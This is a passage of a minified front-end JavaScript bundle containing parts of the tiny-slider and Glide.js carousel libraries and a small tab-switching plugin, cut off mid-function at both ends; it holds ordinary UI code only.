r={};r[U]=Or,R(lt,r)}Nt&&R(lt,Oe,t.preventScrollOnTouch),Ht&&R(lt,Ce),kt&&R(e,Te),"inner"===K?de.on("outerResized",function(){Un(),de.emit("innerLoaded",Vr())}):(Y||bt||gt||Pt||!st)&&R(n,{resize:Fn}),Pt&&("outer"===K?de.on("innerLoaded",ir):ve||ir()),tr(),ve?Kn():ge&&Yn(),de.on("indexChanged",ar),"inner"===K&&de.emit("innerLoaded",Vr()),"function"==typeof fe&&fe(Vr()),mt=!0}function Fn(t){r(function(){Un(Nr(t))})}function Un(n){if(mt){"outer"===K&&de.emit("outerResized",Vr(n)),vt=Cn();var r,i=at,o=!1;Y&&(Vn(),(r=i!==at)&&de.emit("newBreakpointStart",Vr(n)));var a,s,u=Tt,c=ve,l=ge,f=kt,d=Mt,m=Rt,y=Nt,w=Ht,x=Bt,S=zt,E=qt,T=ee;if(r){var O=bt,_=Pt,A=jt,L=Et,P=It;if(!B)var M=xt,j=wt}if(kt=Ln("arrowKeys"),Mt=Ln("controls"),Rt=Ln("nav"),Nt=Ln("touch"),Et=Ln("center"),Ht=Ln("mouseDrag"),Bt=Ln("autoplay"),zt=Ln("autoplayHoverPause"),qt=Ln("autoplayResetOnVisibility"),r&&(ve=Ln("disable"),bt=Ln("fixedWidth"),_t=Ln("speed"),Pt=Ln("autoHeight"),jt=Ln("controlsText"),It=Ln("autoplayText"),Dt=Ln("autoplayTimeout"),B||(wt=Ln("edgePadding"),xt=Ln("gutter"))),xn(ve),St=_n(),st&&!gt||ve||(cr(),st||(Fr(),o=!0)),(bt||gt)&&(Yt=gr(),ae=te()),(r||bt)&&(Tt=Ln("items"),Ot=Ln("slideBy"),(s=Tt!==u)&&(bt||gt||(ae=te()),bn())),r&&ve!==c&&(ve?Kn():function(){if(!me)return;if(Wt.disabled=!1,lt.className+=he,wr(),Lt)for(var t=Vt;t--;)Q&&k(ht[t]),k(ht[Xt-t-1]);if(!Q)for(var e=ee,n=ee+pt;e<n;e++){var r=ht[e],i=e<ee+Tt?et:it;r.style.left=100*(e-ee)/Tt+"%",g(r,i)}Jn(),me=!1}()),ye&&(r||bt||gt)&&(ge=Gn())!==l&&(ge?(xr(br(En(0))),Yn()):(!function(){if(!be)return;wt&&B&&(ct.style.margin="");if(Vt)for(var t="tns-transparent",e=Vt;e--;)Q&&b(ht[e],t),b(ht[Xt-e-1],t);Jn(),be=!1}(),o=!0)),xn(ve||ge),Bt||(zt=qt=!1),kt!==f&&(kt?R(e,Te):N(e,Te)),Mt!==d&&(Mt?ze?k(ze):(We&&k(We),Fe&&k(Fe)):ze?C(ze):(We&&C(We),Fe&&C(Fe))),Rt!==m&&(Rt?(k(Xe),Gr()):C(Xe)),Nt!==y&&(Nt?R(lt,Oe,t.preventScrollOnTouch):N(lt,Oe)),Ht!==w&&(Ht?R(lt,Ce):N(lt,Ce)),Bt!==x&&(Bt?(ln&&k(ln),on||sn||Pr()):(ln&&C(ln),on&&Mr())),zt!==S&&(zt?R(lt,Se):N(lt,Se)),qt!==E&&(qt?R(e,Ee):N(e,Ee)),r){if(bt===O&&Et===L||(o=!0),Pt!==_&&(Pt||(ct.style.height="")),Mt&&jt!==A&&(We.innerHTML=jt[0],Fe.innerHTML=jt[1]),ln&&It!==P){var H=Bt?1:0,D=ln.innerHTML,I=D.length-P[H].length;D.substring(I)===P[H]&&(ln.innerHTML=D.substring(0,I)+It[H])}}else Et&&(bt||gt)&&(o=!0);if((s||bt&&!gt)&&(Ye=Ur(),Gr()),(a=ee!==T)?(de.emit("indexChanged",Vr()),o=!0):s?a||ar():(bt||gt)&&(tr(),lr(),Qn()),s&&!Q&&function(){for(var t=ee+Math.min(pt,Tt),e=Xt;e--;){var n=ht[e];e>=ee&&e<t?(g(n,"tns-moving"),n.style.left=100*(e-ee)/Tt+"%",g(n,et),b(n,it)):n.style.left&&(n.style.left="",g(n,it),b(n,et)),b(n,nt)}setTimeout(function(){v(ht,function(t){b(t,"tns-moving")})},300)}(),!ve&&!ge){if(r&&!B&&(wt===j&&xt===M||(ct.style.cssText=Pn(wt,xt,bt,_t,Pt)),st)){Q&&(lt.style.width=Mn(bt,xt,Tt));var z=jn(bt,xt,Tt)+Rn(xt);!function(t,e){"deleteRule"in t?t.deleteRule(e):t.removeRule(e)}(Wt,p(Wt)-1),h(Wt,"#"+pe+" > .tns-item",z,p(Wt))}Pt&&ir(),o&&(wr(),ne=ee)}r&&de.emit("newBreakpointEnd",Vr(n))}}function Gn(){if(!bt&&!gt)return pt<=(Et?Tt-(Tt-1)/2:Tt);var t=bt?(bt+xt)*pt:yt[pt],e=wt?St+2*wt:St+xt;return Et&&(e-=bt?(St-bt)/2:(St-(yt[ee+1]-yt[ee]-xt))/2),t<=e}function Vn(){for(var t in at=0,Y)t=parseInt(t),vt>=t&&(at=t)}function Xn(){!Bt&&ln&&C(ln),!Rt&&Xe&&C(Xe),Mt||(ze?C(ze):(We&&C(We),Fe&&C(Fe)))}function Jn(){Bt&&ln&&k(ln),Rt&&Xe&&k(Xe),Mt&&(ze?k(ze):(We&&k(We),Fe&&k(Fe)))}function Yn(){if(!be){if(wt&&(ct.style.margin="0px"),Vt)for(var t="tns-transparent",e=Vt;e--;)Q&&g(ht[e],t),g(ht[Xt-e-1],t);Xn(),be=!0}}function Kn(){if(!me){if(Wt.disabled=!0,lt.className=lt.className.replace(he.substring(1),""),T(lt,["style"]),Lt)for(var t=Vt;t--;)Q&&C(ht[t]),C(ht[Xt-t-1]);if(st&&Q||T(ct,["style"]),!Q)for(var e=ee,n=ee+pt;e<n;e++){var r=ht[e];T(r,["style"]),b(r,et),b(r,it)}Xn(),me=!0}}function Qn(){var t=$n();ie.innerHTML!==t&&(ie.innerHTML=t)}function $n(){var t=Zn(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function Zn(t){null==t&&(t=br());var e,n,r,i=ee;if(Et||wt?(gt||bt)&&(n=-(parseFloat(t)+wt),r=n+St+2*wt):gt&&(n=yt[ee],r=n+St),gt)yt.forEach(function(t,o){o<Xt&&((Et||wt)&&t<=n+.5&&(i=o),r-t>=.5&&(e=o))});else{if(bt){var o=bt+xt;Et||wt?(i=Math.floor(n/o),e=Math.ceil(r/o-1)):e=i+Math.ceil(St/o)-1}else if(Et||wt){var a=Tt-1;if(Et?(i-=a/2,e=ee+a/2):e=ee+a,wt){var s=wt*Tt/St;i-=s,e+=s}i=Math.floor(i),e=Math.ceil(e)}else e=i+Tt-1;i=Math.max(i,0),e=Math.min(e,Xt-1)}return[i,e]}function tr(){if(Ft&&!ve){var t=Zn();t.push(Ut),rr.apply(null,t).forEach(function(t){if(!y(t,Ne)){var e={};e[U]=function(t){t.stopPropagation()},R(t,e),R(t,He),t.src=x(t,"data-src");var n=x(t,"data-srcset");n&&(t.srcset=n),g(t,"loading")}})}}function er(t){g(t,"loaded"),nr(t)}function nr(t){g(t,Ne),b(t,"loading"),N(t,He)}function rr(t,e,n){var r=[];for(n||(n="img");t<=e;)v(ht[t].querySelectorAll(n),function(t){r.push(t)}),t++;return r}function ir(){var t=rr.apply(null,Zn());r(function(){or(t,ur)})}function or(t,e){return re?e():(t.forEach(function(e,n){!Ft&&e.complete&&nr(e),y(e,Ne)&&t.splice(n,1)}),t.length?void r(function(){or(t,e)}):e())}function ar(){tr(),lr(),Qn(),vr(),function(){if(Rt&&($e=Qe>=0?Qe:On(),Qe=-1,$e!==Ze)){var t=Ve[Ze],e=Ve[$e];E(t,{tabindex:"-1","aria-label":en+(Ze+1)}),b(t,tn),E(e,{"aria-label":en+($e+1)+nn}),T(e,"tabindex"),g(e,tn),Ze=$e}}()}function sr(t,e){for(var n=[],r=t,i=Math.min(t+e,Xt);r<i;r++)n.push(ht[r].offsetHeight);return Math.max.apply(null,n)}function ur(){var t=Pt?sr(ee,Tt):sr(Vt,pt),e=ot||ct;e.style.height!==t&&(e.style.height=t+"px")}function cr(){yt=[0];var t=st?"left":"top",e=st?"right":"bottom",n=ht[0].getBoundingClientRect()[t];v(ht,function(r,i){i&&yt.push(r.getBoundingClientRect()[t]-n),i===Xt-1&&yt.push(r.getBoundingClientRect()[e]-n)})}function lr(){var t=Zn(),e=t[0],n=t[1];v(ht,function(t,r){r>=e&&r<=n?w(t,"aria-hidden")&&(T(t,["aria-hidden","tabindex"]),g(t,je)):w(t,"aria-hidden")||(E(t,{"aria-hidden":"true",tabindex:"-1"}),b(t,je))})}function fr(t){return t.nodeName.toLowerCase()}function dr(t){return"button"===fr(t)}function hr(t){return"true"===t.getAttribute("aria-disabled")}function pr(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function vr(){if(Mt&&!At&&!Lt){var t=De?We.disabled:hr(We),e=Ie?Fe.disabled:hr(Fe),n=ee<=oe,r=!At&&ee>=ae;n&&!t&&pr(De,We,!0),!n&&t&&pr(De,We,!1),r&&!e&&pr(Ie,Fe,!0),!r&&e&&pr(Ie,Fe,!1)}}function mr(t,e){z&&(t.style[z]=e)}function yr(t){return null==t&&(t=ee),gt?(St-(wt?xt:0)-(yt[t+1]-yt[t]-xt))/2:bt?(St-bt)/2:(Tt-1)/2}function gr(){var t=St+(wt?xt:0)-(bt?(bt+xt)*Xt:yt[Xt]);return Et&&!Lt&&(t=bt?-(bt+xt)*(Xt-1)-yr():yr(Xt-1)-yt[Xt-1]),t>0&&(t=0),t}function br(t){var e;if(null==t&&(t=ee),st&&!gt)if(bt)e=-(bt+xt)*t,Et&&(e+=yr());else{var n=D?Xt:Tt;Et&&(t-=yr()),e=100*-t/n}else e=-yt[t],Et&&gt&&(e+=yr());return Jt&&(e=Math.max(e,Yt)),e+=!st||gt||bt?"px":"%"}function wr(t){mr(lt,"0s"),xr(t)}function xr(t){null==t&&(t=br()),lt.style[Qt]=$t+t+Zt}function Sr(t,e,n,r){var i=t+Tt;Lt||(i=Math.min(i,Xt));for(var o=t;o<i;o++){var a=ht[o];r||(a.style.left=100*(o-ee)/Tt+"%"),rt&&q&&(a.style[q]=a.style[F]=rt*(o-t)/1e3+"s"),b(a,e),g(a,n),r&&Gt.push(a)}}function Er(t,e){Kt&&bn(),(ee!==ne||e)&&(de.emit("indexChanged",Vr()),de.emit("transitionStart",Vr()),Pt&&ir(),on&&t&&["click","keydown"].indexOf(t.type)>=0&&Mr(),le=!0,wn())}function Tr(t){return t.toLowerCase().replace(/-/g,"")}function Or(t){if(Q||le){if(de.emit("transitionEnd",Vr(t)),!Q&&Gt.length>0)for(var e=0;e<Gt.length;e++){var n=Gt[e];n.style.left="",F&&q&&(n.style[F]="",n.style[q]=""),b(n,nt),g(n,it)}if(!t||!Q&&t.target.parentNode===lt||t.target===lt&&Tr(t.propertyName)===Tr(Qt)){if(!Kt){var r=ee;bn(),ee!==r&&(de.emit("indexChanged",Vr()),wr())}"inner"===K&&de.emit("innerLoaded",Vr()),le=!1,ne=ee}}}function Cr(t,e){if(!ge)if("prev"===t)kr(e,-1);else if("next"===t)kr(e,1);else{if(le){if(se)return;Or()}var n=Tn(),r=0;if("first"===t?r=-n:"last"===t?r=Q?pt-Tt-n:pt-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(pt-1,t))),r=t-n)),!Q&&r&&Math.abs(r)<Tt){var i=r>0?1:-1;r+=ee+r-pt>=oe?pt*i:2*pt*i*-1}ee+=r,Q&&Lt&&(ee<oe&&(ee+=pt),ee>ae&&(ee-=pt)),Tn(ee)!==Tn(ne)&&Er(e)}}function kr(t,e){if(le){if(se)return;Or()}var n;if(!e){for(var r=Hr(t=Nr(t));r!==ze&&[We,Fe].indexOf(r)<0;)r=r.parentNode;var i=[We,Fe].indexOf(r);i>=0&&(n=!0,e=0===i?-1:1)}if(At){if(ee===oe&&-1===e)return void Cr("last",t);if(ee===ae&&1===e)return void Cr("first",t)}e&&(ee+=Ot*e,gt&&(ee=Math.floor(ee)),Er(n||t&&"keydown"===t.type?t:null))}function _r(){rn=setInterval(function(){kr(null,cn)},Dt),on=!0}function Ar(){clearInterval(rn),on=!1}function Lr(t,e){E(ln,{"data-action":t}),ln.innerHTML=dn[0]+t+dn[1]+e}function Pr(){_r(),ln&&Lr("stop",It[1])}function Mr(){Ar(),ln&&Lr("start",It[0])}function jr(){on?(Mr(),sn=!0):(Pr(),sn=!1)}function Rr(t){t.focus()}function Nr(t){return Br(t=t||n.event)?t.changedTouches[0]:t}function Hr(t){return t.target||n.event.srcElement}function Br(t){return t.type.indexOf("touch")>=0}function Dr(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function Ir(){return function(t,e){var n=!1,r=Math.abs(90-Math.abs(t));return r>=90-e?n="horizontal":r<=e&&(n="vertical"),n}(function(t,e){return Math.atan2(t,e)*(180/Math.PI)}(mn.y-vn.y,mn.x-vn.x),ue)===t.axis}function zr(t){if(le){if(se)return;Or()}Bt&&on&&Ar(),yn=!0,pn&&(o(pn),pn=null);var e=Nr(t);de.emit(Br(t)?"touchStart":"dragStart",Vr(t)),!Br(t)&&["img","a"].indexOf(fr(Hr(t)))>=0&&Dr(t),mn.x=vn.x=e.clientX,mn.y=vn.y=e.clientY,Q&&(hn=parseFloat(lt.style[Qt].replace($t,"")),mr(lt,"0s"))}function qr(t){if(yn){var e=Nr(t);mn.x=e.clientX,mn.y=e.clientY,Q?pn||(pn=r(function(){!function t(e){if(!ce)return void(yn=!1);o(pn);yn&&(pn=r(function(){t(e)}));"?"===ce&&(ce=Ir());if(ce){!Be&&Br(e)&&(Be=!0);try{e.type&&de.emit(Br(e)?"touchMove":"dragMove",Vr(e))}catch(t){}var n=hn,i=gn(mn,vn);if(!st||bt||gt)n+=i,n+="px";else{var a=D?i*Tt*100/((St+xt)*Xt):100*i/(St+xt);n+=a,n+="%"}lt.style[Qt]=$t+n+Zt}}(t)})):("?"===ce&&(ce=Ir()),ce&&(Be=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&Be&&t.preventDefault()}}function Wr(e){if(yn){pn&&(o(pn),pn=null),Q&&mr(lt,""),yn=!1;var n=Nr(e);mn.x=n.clientX,mn.y=n.clientY;var i=gn(mn,vn);if(Math.abs(i)){if(!Br(e)){var a=Hr(e);R(a,{click:function t(e){Dr(e),N(a,{click:t})}})}Q?pn=r(function(){if(st&&!gt){var t=-i*Tt/(St+xt);t=i>0?Math.floor(t):Math.ceil(t),ee+=t}else{var n=-(hn+i);if(n<=0)ee=oe;else if(n>=yt[Xt-1])ee=ae;else for(var r=0;r<Xt&&n>=yt[r];)ee=r,n>yt[r]&&i<0&&(ee+=1),r++}Er(e,i),de.emit(Br(e)?"touchEnd":"dragEnd",Vr(e))}):ce&&kr(e,i>0?-1:1)}}"auto"===t.preventScrollOnTouch&&(Be=!1),ue&&(ce="?"),Bt&&!on&&_r()}function Fr(){(ot||ct).style.height=yt[ee+Tt]-yt[ee]+"px"}function Ur(){var t=bt?(bt+xt)*pt/St:pt/Tt;return Math.min(Math.ceil(t),pt)}function Gr(){if(Rt&&!Ae&&Ye!==Ke){var t=Ke,e=Ye,n=k;for(Ke>Ye&&(t=Ye,e=Ke,n=C);t<e;)n(Ve[t]),t++;Ke=Ye}}function Vr(t){return{container:lt,slideItems:ht,navContainer:Xe,navItems:Ve,controlsContainer:ze,hasControls:ke,prevButton:We,nextButton:Fe,items:Tt,slideBy:Ot,cloneCount:Vt,slideCount:pt,slideCountNew:Xt,index:ee,indexCached:ne,displayIndex:Sn(),navCurrentIndex:$e,navCurrentIndexCached:Ze,pages:Ye,pagesCached:Ke,sheet:Wt,isOn:mt,event:t||{}}}V&&console.warn("No slides found in",t.container)};e.W=H}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";function t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}function i(t,e){return(i=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&i(t,e)}function a(t){"@babel/helpers - typeof";return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return s(t)}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n(757),n(669);function l(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach(function(e){l(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var h=function(){function e(){t(this,e),!window.Plugins&&(window.Plugins=[]),window.Plugins=d(d({},window.Plugins),l({},this.constructor.name,this)),window.bind=this.bind}return r(e,[{key:"bind",value:function(){window.Plugins.map(function(t){return t.init()})}},{key:"init",value:function(){throw new Error("".concat(this.constructor.name," does not implement the init method."))}}]),e}();function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t){return function(t){if(Array.isArray(t))return p(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return p(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return u(this,n)}}var y=function(e){o(i,h);var n=m(i);function i(e){var r,o=e.tab,a=e.content,s=e.active;return t(this,i),(r=n.call(this)).tabSelector=o,r.contentSelector=a,r.active=s,r.tabClass=r.tabSelector.replace(/(.|#)/,""),r.contentClass=r.contentSelector.replace(/(.|#)/,""),r.tabs=v(document.querySelectorAll(r.tabSelector)),r.contents=v(document.querySelectorAll(r.contentSelector)),r.init(),r}return r(i,[{key:"init",value:function(){var t=this;this.tabs.filter(function(e){return 0===e.classList.contains("".concat(t.tabSelector).concat(t.active)).length})&&(this._removeActive(),this._addActive(this.tabs[0],this.tabClass),this._addActive(document.getElementById(this.tabs[0].dataset.target),this.contentClass)),this._control()}},{key:"_control",value:function(){var t=this;document.body.addEventListener("click",function(e){e.target.matches(t.tabSelector)&&(t._removeActive(),t._addActive(e.target,t.tabClass),t._addActive(document.getElementById(e.target.dataset.target),t.contentClass))})}},{key:"_removeActive",value:function(){var t=this;this.tabs.filter(function(e){return e.classList.contains("".concat(t.tabClass).concat(t.active))}).map(function(e){return e.classList.remove("".concat(t.tabClass).concat(t.active))}),this.contents.filter(function(e){return e.classList.contains("".concat(t.contentClass).concat(t.active))}).map(function(e){return e.classList.remove("".concat(t.contentClass).concat(t.active))})}},{key:"_addActive",value:function(t,e){t.classList.add("".concat(e).concat(this.active))}}]),i}(),g={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perTouch:!1,touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",throttle:10,direction:"ltr",peek:0,breakpoints:{},classes:{direction:{ltr:"glide--ltr",rtl:"glide--rtl"},slider:"glide--slider",carousel:"glide--carousel",swipeable:"glide--swipeable",dragging:"glide--dragging",cloneSlide:"glide__slide--clone",activeNav:"glide__bullet--active",activeSlide:"glide__slide--active",disabledArrow:"glide__arrow--disabled"}};function b(t){console.error("[Glide warn]: "+t)}var w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},x=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},S=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),E=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},T=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e};function O(t){return parseInt(t)}function C(t){return"string"==typeof t}function k(t){var e=void 0===t?"undefined":w(t);return"function"===e||"object"===e&&!!t}function _(t){return"function"==typeof t}function A(t){return void 0===t}function L(t){return t.constructor===Array}function P(t,e,n){Object.defineProperty(t,e,n)}function M(t,e){var n=E({},t,e);return e.hasOwnProperty("classes")&&(n.classes=E({},t.classes,e.classes),e.classes.hasOwnProperty("direction")&&(n.classes.direction=E({},t.classes.direction,e.classes.direction))),e.hasOwnProperty("breakpoints")&&(n.breakpoints=E({},t.breakpoints,e.breakpoints)),n}var j=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};x(this,t),this.events=e,this.hop=e.hasOwnProperty}return S(t,[{key:"on",value:function(t,e){if(L(t))for(var n=0;n<t.length;n++)this.on(t[n],e);this.hop.call(this.events,t)||(this.events[t]=[]);var r=this.events[t].push(e)-1;return{remove:function(){delete this.events[t][r]}}}},{key:"emit",value:function(t,e){if(L(t))for(var n=0;n<t.length;n++)this.emit(t[n],e);this.hop.call(this.events,t)&&this.events[t].forEach(function(t){t(e||{})})}}]),t}(),R=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,t),this._c={},this._t=[],this._e=new j,this.disabled=!1,this.selector=e,this.settings=M(g,n),this.index=this.settings.startAt}return S(t,[{key:"mount",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._e.emit("mount.before"),k(t)?this._c=function(t,e,n){var r={};for(var i in e)_(e[i])?r[i]=e[i](t,r,n):b("Extension must be a function");for(var o in r)_(r[o].mount)&&r[o].mount();return r}(this,t,this._e):b("You need to provide a object on `mount()`"),this._e.emit("mount.after"),this}},{key:"mutate",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];return L(t)?this._t=t:b("You need to provide a array on `mutate()`"),this}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.settings=M(this.settings,t),t.hasOwnProperty("startAt")&&(this.index=t.startAt),this._e.emit("update"),this}},{key:"go",value:function(t){return this._c.Run.make(t),this}},{key:"move",value:function(t){return this._c.Transition.disable(),this._c.Move.make(t),this}},{key:"destroy",value:function(){return this._e.emit("destroy"),this}},{key:"play",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t&&(this.settings.autoplay=t),this._e.emit("play"),this}},{key:"pause",value:function(){return this._e.emit("pause"),this}},{key:"disable",value:function(){return this.disabled=!0,this}},{key:"enable",value:function(){return this.disabled=!1,this}},{key:"on",value:function(t,e){return this._e.on(t,e),this}},{key:"isType",value:function(t){return this.settings.type===t}},{key:"settings",get:function(){return this._o},set:function(t){k(t)?this._o=t:b("Options must be an `object` instance.")}},{key:"index",get:function(){return this._i},set:function(t){this._i=O(t)}},{key:"type",get:function(){return this.settings.type}},{key:"disabled",get:function(){return this._d},set:function(t){this._d=!!t}}]),t}();function N(){return(new Date).getTime()}function H(t,e,n){var r=void 0,i=void 0,o=void 0,a=void 0,s=0;n||(n={});var u=function(){s=!1===n.leading?0:N(),r=null,a=t.apply(i,o),r||(i=o=null)},c=function(){var c=N();s||!1!==n.leading||(s=c);var l=e-(c-s);return i=this,o=arguments,l<=0||l>e?(r&&(clearTimeout(r),r=null),s=c,a=t.apply(i,o),r||(i=o=null)):r||!1===n.trailing||(r=setTimeout(u,l)),a};return c.cancel=function(){clearTimeout(r),s=0,r=i=o=null},c}var B={ltr:["marginLeft","marginRight"],rtl:["marginRight","marginLeft"]};function D(t){if(t&&t.parentNode){for(var e=t.parentNode.firstChild,n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}return[]}function I(t){return!!(t&&t instanceof window.HTMLElement)}var z='[data-glide-el="track"]';var q=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};x(this,t),this.listeners=e}return S(t,[{key:"on",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];C(t)&&(t=[t]);for(var i=0;i<t.length;i++)this.listeners[t[i]]=n,e.addEventListener(t[i],this.listeners[t[i]],r)}},{key:"off",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];C(t)&&(t=[t]);for(var r=0;r<t.length;r++)e.removeEventListener(t[r],this.listeners[t[r]],n)}},{key:"destroy",value:function(){delete this.listeners}}]),t}();var W=["ltr","rtl"],F={">":"<","<":">","=":"="};function U(t,e){return{modify:function(t){return e.Direction.is("rtl")?-t:t}}}function G(t,e,n){var r=[function(t,e){return{modify:function(n){return n+e.Gaps.value*t.index}}},function(t,e){return{modify:function(t){return t+e.Clones.grow/2}}},function(t,e){return{modify:function(n){if(t.settings.focusAt>=0){var r=e.Peek.value;return k(r)?n-r.before:n-r}return n}}},function(t,e){return{modify:function(n){var r=e.Gaps.value,i=e.Sizes.width,o=t.settings.focusAt,a=e.Sizes.slideWidth;return"center"===o?n-(i/2-a/2):n-a*o-r*o}}}].concat(t._t,[U]);return{mutate:function(i){for(var o=0;o<r.length;o++){var a=r[o];_(a)&&_(a().modify)?i=a(t,e,n).modify(i):b("Transformer should be a function that returns an object with `modify()` method")}return i}}}var V=!1;try{var X=Object.defineProperty({},"passive",{get:function(){V=!0}});window.addEventListener("testPassive",null,X),window.removeEventListener("testPassive",null,X)}catch(t){}var J=V,Y=["touchstart","mousedown"],K=["touchmove","mousemove"],Q=["touchend","touchcancel","mouseup","mouseleave"],$=["mousedown","mousemove","mouseup","mouseleave"];var Z='[data-glide-el="controls[nav]"]',tt='[data-glide-el^="controls"]';function et(t){return k(t)?function(t){return Object.keys(t).sort().reduce(function(e,n){return e[n]=t[n],e[n],e},{})}(t):(b("Breakpoints option must be an object"),{})}var nt={Html:function(t,e){var n={mount:function(){this.root=t.selector,this.track=this.root.querySelector(z),this.slides=Array.prototype.slice.call(this.wrapper.children).filter(function(e){return!e.classList.contains(t.settings.classes.cloneSlide)})}};return P(n,"root",{get:function(){return n._r},set:function(t){C(t)&&(t=document.querySelector(t)),I(t)?n._r=t:b("Root element must be a existing Html node")}}),P(n,"track",{get:function(){return n._t},set:function(t){I(t)?n._t=t:b("Could not find track element. Please use "+z+" attribute.")}}),P(n,"wrapper",{get:function(){return n.track.children[0]}}),n},Translate:function(t,e,n){var r={set:function(n){var r=G(t,e).mutate(n);e.Html.wrapper.style.transform="translate3d("+-1*r+"px, 0px, 0px)"},remove:function(){e.Html.wrapper.style.transform=""}};return n.on("move",function(i){var o=e.Gaps.value,a=e.Sizes.length,s=e.Sizes.slideWidth;return t.isType("carousel")&&e.Run.isOffset("<")?(e.Transition.after(function(){n.emit("translate.jump"),r.set(s*(a-1))}),r.set(-s-o*a)):t.isType("carousel")&&e.Run.isOffset(">")?(e.Transition.after(function(){n.emit("translate.jump"),r.set(0)}),r.set(s*a+o*a)):r.set(i.movement)}),n.on("destroy",function(){r.remove()}),r},Transition:function(t,e,n){var r=!1,i={compose:function(e){var n=t.settings;return r?e+" 0ms "+n.animationTimingFunc:e+" "+this.duration+"ms "+n.animationTimingFunc},set:function(){var t=arguments.length>0&&void 